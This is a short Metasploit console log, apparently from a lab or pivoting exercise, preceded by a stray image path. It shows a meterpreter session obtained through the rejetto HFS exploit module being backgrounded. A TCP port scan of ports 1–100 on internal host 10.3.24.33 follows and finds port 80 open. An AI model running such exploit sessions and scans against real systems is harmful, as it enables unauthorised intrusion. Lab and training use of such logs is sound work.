 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.3.24.33
RHOSTS => 10.3.24.33
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-100
PORTS => 1-100
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 10.3.24.33:           - 10.3.24.33:80 - TCP OPEN
[*] 10.3.24.33:           - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed